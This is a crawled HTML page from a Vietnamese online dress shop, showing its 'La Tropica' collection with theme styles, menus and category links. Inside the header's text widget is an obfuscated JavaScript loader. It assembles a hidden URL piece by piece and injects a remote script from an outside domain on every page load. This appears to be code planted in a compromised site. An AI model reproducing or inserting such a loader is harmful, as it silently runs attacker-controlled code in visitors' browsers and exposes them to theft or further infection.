

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dress.com.vn/la-tropica/?orderby=rating
body_size: 19275
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://dress.com.vn/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<link media="all" href="https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_6619d0d7f1c7c92c6e510a3aebc7a0d8.css" rel="stylesheet"><title>La Tropica &#8211; Dress Essential</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
</style>





<link rel='stylesheet' id='xts-style-header_322365-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_d22be5f69b3f16d75ed6cd883034499c.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_eb350ec80c9ba1e55b24cfe5aaa822aa.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Barlow+Semi+Condensed%3A400%2C600%7CRoboto+Mono%3A400%2C600&#038;display=swap&#038;ver=7.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://dress.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://dress.com.vn/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
<meta name="msapplication-TileImage" content="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
		<style type="text/css" id="wp-custom-css">
			span.wcfl-feature.onsale {
    display: none;
}

.whb-sticked .wd-logo img {max-height: 50px;}		</style>
		<style>
		
		</style></head>

<body class="archive tax-product_cat term-la-tropica term-335 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet hide-larger-price">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_322365 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" alt="Dress Essential" style="max-width: 60px;" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-m"><li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4995 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-4705 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2" title="My Wishlist">
	<a href="https://dress.com.vn/wishlist-2/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://dress.com.vn/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
								</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img width="150" height="150" src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" class="attachment-full size-full" alt="" style="max-width:40px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-dark with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								La Tropica							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://dress.com.vn/san-pham/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-253 "><a class="category-nav-link" href="https://dress.com.vn/sale-off/" ><span class="nav-link-summary"><span class="nav-link-text">Sale off</span><span class="nav-link-count">10 products</span></span></a>
</li>
	<li class="cat-item cat-item-201  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://dress.com.vn/collections/" ><span class="nav-link-summary"><span class="nav-link-text">COLLECTIONS</span><span class="nav-link-count">159 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-347 "><a class="category-nav-link" href="https://dress.com.vn/city-breeze/" ><span class="nav-link-summary"><span class="nav-link-text">City Breeze</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-348 "><a class="category-nav-link" href="https://dress.com.vn/enchanted-blooms/" ><span class="nav-link-summary"><span class="nav-link-text">Enchanted Blooms</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-346 "><a class="category-nav-link" href="https://dress.com.vn/pre-fall-2022/" ><span class="nav-link-summary"><span class="nav-link-text">Pre-Fall 2022</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-343 "><a class="category-nav-link" href="https://dress.com.vn/maveric/" ><span class="nav-link-summary"><span class="nav-link-text">Maveric</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-335  wd-active"><a class="category-nav-link" href="https://dress.com.vn/la-tropica/" ><span class="nav-link-summary"><span class="nav-link-text">La Tropica</span><span class="nav-link-count">11 products</span></span></a>
</li>
	<li class="cat-item cat-item-328 "><a class="category-nav-link" href="https://dress.com.vn/single-concepts/" ><span class="nav-link-summary"><span class="nav-link-text">Single Concepts</span><span class="nav-link-count">20 products</span></span></a>
</li>
	<li class="cat-item cat-item-330 "><a class="category-nav-link" href="https://dress.com.vn/la-tropica-pt2/" ><span class="nav-link-summary"><span class="nav-link-text">La Tropica Pt2</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-326 "><a class="category-nav-link" href="https://dress.com.vn/christmas-season-2021/" ><span class="nav-link-summary"><span class="nav-link-text">Christmas Season 2021</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-269 "><a class="category-nav-link" href="https://dress.com.vn/the-flurry/" ><span class="nav-link-summary"><span class="nav-link-text">The Flurry</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-266 "><a class="category-nav-link" href="https://dress.com.vn/urbanity-1/" ><span class="nav-link-summary"><span class="nav-link-text">Urbanity 1</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-264 "><a class="category-nav-link" href="https://dress.com.vn/belong-to-the-sea/" ><span class="nav-link-summary"><span class="nav-link-text">Belong to the Sea</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-255 "><a class="category-nav-link" href="https://dress.com.vn/mothers-love/" ><span class="nav-link-summary"><span class="nav-link-text">Mother&#039;s Love</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-254 "><a class="category-nav-link" href="https://dress.com.vn/the-new-blossom/" ><span class="nav-link-summary"><span class="nav-link-text">The New Blossom</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-210 "><a class="category-nav-link" href="https://dress.com.vn/for-the-fall/" ><span class="nav-link-summary"><span class="nav-link-text">For the Fall</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-209 "><a class="category-nav-link" href="https://dress.com.vn/bloom-6/" ><span class="nav-link-summary"><span class="nav-link-text">Bloom 6</span><span class="nav-link-count">15 products</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://dress.com.vn/silky-summer-2/" ><span class="nav-link-summary"><span class="nav-link-text">Silky Summer II</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-212 "><a class="category-nav-link" href="https://dress.com.vn/silky-summer/" ><span class="nav-link-summary"><span class="nav-link-text">Silky Summer</span><span class="nav-link-count">13 products</span></span></a>
</li>
	<li class="cat-item cat-item-234 "><a class="category-nav-link" href="https://dress.com.vn/silk-soft/" ><span class="nav-link-summary"><span class="nav-link-text">Silk &amp; Soft</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-208 "><a class="category-nav-link" href="https://dress.com.vn/essential-2/" ><span class="nav-link-summary"><span class="nav-link-text">Essential 2</span><span class="nav-link-count">4 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://dress.com.vn/party/" ><span class="nav-link-summary"><span class="nav-link-text">Party</span><span class="nav-link-count">13 products</span></span></a>
</li>
	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://dress.com.vn/khac/" ><span class="nav-link-summary"><span class="nav-link-text">Khác</span><span class="nav-link-count">23 products</span></span></a>
</li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb">				<a href="https://dress.com.vn" class="breadcrumb-link">
					Home				</a>
							<a href="https://dress.com.vn/collections/" class="breadcrumb-link breadcrumb-link-last">
					COLLECTIONS				</a>
							<span class="breadcrumb-last">
					La Tropica				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing all 11 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"></div></div>
